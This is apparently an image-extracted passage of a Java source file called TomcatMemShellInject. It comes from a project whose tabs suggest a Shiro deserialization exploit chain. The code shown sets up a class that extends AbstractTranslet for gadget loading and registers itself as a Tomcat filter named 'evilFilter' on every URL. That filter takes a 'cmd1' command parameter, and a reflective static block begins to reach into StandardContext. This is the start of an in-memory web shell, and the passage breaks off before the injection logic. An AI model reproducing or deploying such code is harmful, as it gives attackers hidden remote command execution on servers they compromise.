 AESEncode.java TomcatHeaderSize.java CC11Template.java ShirodemoApplication.java TomcatMemShellInject.java
1 import com.sun.org.apache.xalan.internal.xsltc.DOM;
2 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
3 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
4 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
5 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
6 import org.apache.catalina.core.StandardContext;
7
8 import javax.servlet.*;
9 import javax.servlet.http.HttpServletRequest;
10 import java.io.IOException;
11 import java.lang.reflect.Field;
12 import java.lang.reflect.Method;
13 import java.util.Map;
14
15 public class TomcatMemShellInject extends AbstractTranslet implements Filter {
16
17 private final String cmdParamName = "cmd1";
18 private final static String filterUrlPattern = "/*";
19 private final static String filterName = "evilFilter";
20
21 static {
22 try {
23
24 Class c = Class.forName("org.apache.catalina.core.StandardContext");